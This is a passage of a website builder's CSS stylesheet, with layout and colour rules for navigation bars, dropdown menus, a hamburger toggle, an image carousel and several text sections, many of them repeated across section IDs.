}
.cid-uBwpZGVxf0 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-uBwpZGVxf0 .navbar.opened {
  transition: all 0.3s;
}
.cid-uBwpZGVxf0 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-uBwpZGVxf0 .navbar .navbar-logo img {
  width: auto;
}
.cid-uBwpZGVxf0 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-uBwpZGVxf0 .navbar.collapsed {
  justify-content: center;
}
.cid-uBwpZGVxf0 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-uBwpZGVxf0 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 1300px) {
  .cid-uBwpZGVxf0 .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 4.4rem);
  }
}
.cid-uBwpZGVxf0 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-uBwpZGVxf0 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-uBwpZGVxf0 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-uBwpZGVxf0 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-uBwpZGVxf0 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-uBwpZGVxf0 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 1300px) {
  .cid-uBwpZGVxf0 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-uBwpZGVxf0 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-uBwpZGVxf0 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-uBwpZGVxf0 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-uBwpZGVxf0 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-uBwpZGVxf0 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-uBwpZGVxf0 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-uBwpZGVxf0 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-uBwpZGVxf0 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-uBwpZGVxf0 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-uBwpZGVxf0 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
@media (max-width: 1300px) and (max-width: 400px) {
  .cid-uBwpZGVxf0 .navbar .navbar-brand {
    width: calc(100% - 31px);
  }
}
.cid-uBwpZGVxf0 .navbar.navbar-short {
  min-height: 40px;
}
.cid-uBwpZGVxf0 .navbar.navbar-short .navbar-logo img {
  height: 2.0rem !important;
}
.cid-uBwpZGVxf0 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-uBwpZGVxf0 .navbar-brand {
  min-height: 40px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-uBwpZGVxf0 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-uBwpZGVxf0 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-uBwpZGVxf0 .dropdown-item.active,
.cid-uBwpZGVxf0 .dropdown-item:active {
  background-color: transparent;
}
.cid-uBwpZGVxf0 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-uBwpZGVxf0 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-uBwpZGVxf0 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-uBwpZGVxf0 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-uBwpZGVxf0 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-uBwpZGVxf0 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uBwpZGVxf0 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-uBwpZGVxf0 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-uBwpZGVxf0 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-uBwpZGVxf0 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #909090;
}
.cid-uBwpZGVxf0 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-uBwpZGVxf0 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uBwpZGVxf0 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uBwpZGVxf0 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-uBwpZGVxf0 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uBwpZGVxf0 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-uBwpZGVxf0 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-uBwpZGVxf0 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uBwpZGVxf0 .navbar-dropdown {
  padding: 0 1rem;
}
.cid-uBwpZGVxf0 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-uBwpZGVxf0 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-uBwpZGVxf0 .navbar {
    height: 70px;
  }
  .cid-uBwpZGVxf0 .navbar.opened {
    height: auto;
  }
  .cid-uBwpZGVxf0 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-uBivDYmS7X {
  padding-top: 3rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-uBivDYmS7X .carousel {
    min-height: 800px;
  }
  .cid-uBivDYmS7X .carousel img {
    max-height: 800px;
    object-fit: contain;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-uBivDYmS7X .carousel {
    min-height: 520px;
  }
  .cid-uBivDYmS7X .carousel img {
    max-height: 520px;
    object-fit: contain;
  }
}
@media (max-width: 767px) {
  .cid-uBivDYmS7X .carousel {
    min-height: 440px;
  }
  .cid-uBivDYmS7X .carousel img {
    max-height: 440px;
    object-fit: contain;
  }
  .cid-uBivDYmS7X .container .carousel-control {
    margin-bottom: 0;
  }
  .cid-uBivDYmS7X .content-slider-wrap {
    width: 100% !important;
  }
}
.cid-uBivDYmS7X .carousel,
.cid-uBivDYmS7X .carousel-inner {
  display: flex;
  align-items: center;
}
.cid-uBivDYmS7X .item-wrapper {
  width: 100%;
}
.cid-uBivDYmS7X .carousel-caption {
  bottom: 40px;
}
.cid-uBivDYmS7X .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
.cid-uBivDYmS7X .mobi-mbri-arrow-next {
  margin-left: 5px;
}
.cid-uBivDYmS7X .mobi-mbri-arrow-prev {
  margin-right: 5px;
}
.cid-uBivDYmS7X .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-uBivDYmS7X .carousel-control {
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
}
.cid-uBivDYmS7X .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-uBivDYmS7X .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-uBivDYmS7X .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-uBivDYmS7X .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-uBivDYmS7X .carousel-indicators li {
  max-width: 15px;
  height: 15px;
  width: 15px;
  max-height: 15px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 0.5;
  transition: all 0.3s;
}
.cid-uBivDYmS7X .carousel-indicators li.active,
.cid-uBivDYmS7X .carousel-indicators li:hover {
  opacity: 0.9;
}
.cid-uBivDYmS7X .carousel-indicators li::after,
.cid-uBivDYmS7X .carousel-indicators li::before {
  content: none;
}
.cid-uBivDYmS7X .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 768px) {
  .cid-uBivDYmS7X .carousel-indicators {
    display: none !important;
  }
}
.cid-uB8YoF6ERJ {
  padding-top: 2rem;
  padding-bottom: 3rem;
  background-color: #ffffff;
}
.cid-uB8YoF6ERJ .mbr-text {
  text-align: center;
  color: #909090;
}
.cid-uB77YmOGIz {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #4c7eb8;
  overflow: hidden;
}
.cid-uB77YmOGIz .media-container-row .mbr-text {
  color: #bbbbbb;
}
.cid-uB7TLpOT3K {
  padding-top: 3rem;
  padding-bottom: 1rem;
  background-color: #ffffff;
}
.cid-uB7TLpOT3K .mbr-fallback-image.disabled {
  display: none;
}
.cid-uB7TLpOT3K .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (max-width: 991px) {
  .cid-uB7TLpOT3K .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-uB7TLpOT3K .row {
  flex-direction: row-reverse;
}
.cid-uB7TLpOT3K img {
  width: 100%;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  position: relative !important;
}
.cid-uB77RvkFGZ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-uB77RvkFGZ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-uB77RvkFGZ .dropdown-item:hover,
.cid-uB77RvkFGZ .dropdown-item:focus {
  background: #4c7eb8 !important;
  color: white !important;
}
.cid-uB77RvkFGZ .dropdown-item:hover span {
  color: white;
}
.cid-uB77RvkFGZ .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-uB77RvkFGZ .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-uB77RvkFGZ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-uB77RvkFGZ .nav-link {
  position: relative;
}
.cid-uB77RvkFGZ .container {
  display: flex;
  margin: auto;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .container {
    flex-wrap: nowrap;
  }
}
.cid-uB77RvkFGZ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown-menu,
.cid-uB77RvkFGZ .navbar.opened {
  background: #ffffff !important;
}
.cid-uB77RvkFGZ .nav-item:focus,
.cid-uB77RvkFGZ .nav-link:focus {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-uB77RvkFGZ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-uB77RvkFGZ .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.opened {
  transition: all 0.3s;
}
.cid-uB77RvkFGZ .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-uB77RvkFGZ .navbar .navbar-logo img {
  width: auto;
}
.cid-uB77RvkFGZ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar.collapsed {
  justify-content: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-uB77RvkFGZ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 4.4rem);
  }
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-uB77RvkFGZ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 1300px) {
  .cid-uB77RvkFGZ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-uB77RvkFGZ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-uB77RvkFGZ .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-uB77RvkFGZ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-uB77RvkFGZ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-uB77RvkFGZ .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
@media (max-width: 1300px) and (max-width: 400px) {
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    width: calc(100% - 31px);
  }
}
.cid-uB77RvkFGZ .navbar.navbar-short {
  min-height: 40px;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-logo img {
  height: 2.0rem !important;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-uB77RvkFGZ .navbar-brand {
  min-height: 40px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown-item.active,
.cid-uB77RvkFGZ .dropdown-item:active {
  background-color: transparent;
}
.cid-uB77RvkFGZ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-uB77RvkFGZ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uB77RvkFGZ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-uB77RvkFGZ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-uB77RvkFGZ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #909090;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-uB77RvkFGZ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-uB77RvkFGZ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  padding: 0 1rem;
}
.cid-uB77RvkFGZ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-uB77RvkFGZ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-uB77RvkFGZ .navbar {
    height: 70px;
  }
  .cid-uB77RvkFGZ .navbar.opened {
    height: auto;
  }
  .cid-uB77RvkFGZ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-uB7TfUXMEj {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-uB7TfUXMEj .mbr-text {
  color: #909090;
}
.cid-uB7TfUXMEj .mbr-section-subtitle {
  color: #909090;
}
.cid-uB7SKHRpi7 {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-uB7SKHRpi7 .mbr-text {
  color: #909090;
}
.cid-uB7SKHRpi7 .mbr-section-subtitle {
  color: #909090;
}
.cid-uB7Tg7wfBj {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-uB7Tg7wfBj .mbr-text {
  color: #909090;
}
.cid-uB7Tg7wfBj .mbr-section-subtitle {
  color: #909090;
}
.cid-uB7SKTBJId {
  padding-top: 2rem;
  padding-bottom: 3rem;
  background-color: #ffffff;
}
.cid-uB7SKTBJId .mbr-text {
  color: #909090;
}
.cid-uB7SKTBJId .mbr-section-subtitle {
  color: #909090;
}
.cid-uB7VDlqpLk {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-uB77YmOGIz {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #4c7eb8;
  overflow: hidden;
}
.cid-uB77YmOGIz .media-container-row .mbr-text {
  color: #bbbbbb;
}
.cid-uB77RvkFGZ .navbar-dropdown {
  position: relative !important;
}
.cid-uB77RvkFGZ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-uB77RvkFGZ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-uB77RvkFGZ .dropdown-item:hover,
.cid-uB77RvkFGZ .dropdown-item:focus {
  background: #4c7eb8 !important;
  color: white !important;
}
.cid-uB77RvkFGZ .dropdown-item:hover span {
  color: white;
}
.cid-uB77RvkFGZ .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-uB77RvkFGZ .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-uB77RvkFGZ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-uB77RvkFGZ .nav-link {
  position: relative;
}
.cid-uB77RvkFGZ .container {
  display: flex;
  margin: auto;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .container {
    flex-wrap: nowrap;
  }
}
.cid-uB77RvkFGZ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown-menu,
.cid-uB77RvkFGZ .navbar.opened {
  background: #ffffff !important;
}
.cid-uB77RvkFGZ .nav-item:focus,
.cid-uB77RvkFGZ .nav-link:focus {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-uB77RvkFGZ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uB77RvkFGZ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-uB77RvkFGZ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-uB77RvkFGZ .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-uB77RvkFGZ .navbar.opened {
  transition: all 0.3s;
}
.cid-uB77RvkFGZ .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-uB77RvkFGZ .navbar .navbar-logo img {
  width: auto;
}
.cid-uB77RvkFGZ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar.collapsed {
  justify-content: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-uB77RvkFGZ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 1300px) {
  .cid-uB77RvkFGZ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 4.4rem);
  }
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-uB77RvkFGZ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-uB77RvkFGZ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-uB77RvkFGZ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 1300px) {
  .cid-uB77RvkFGZ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-uB77RvkFGZ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-uB77RvkFGZ .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-uB77RvkFGZ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-uB77RvkFGZ .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-uB77RvkFGZ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-uB77RvkFGZ .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
@media (max-width: 1300px) and (max-width: 400px) {
  .cid-uB77RvkFGZ .navbar .navbar-brand {
    width: calc(100% - 31px);
  }
}
.cid-uB77RvkFGZ .navbar.navbar-short {
  min-height: 40px;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-logo img {
  height: 2.0rem !important;
}
.cid-uB77RvkFGZ .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-uB77RvkFGZ .navbar-brand {
  min-height: 40px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-uB77RvkFGZ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-uB77RvkFGZ .dropdown-item.active,
.cid-uB77RvkFGZ .dropdown-item:active {
  background-color: transparent;
}
.cid-uB77RvkFGZ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-uB77RvkFGZ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
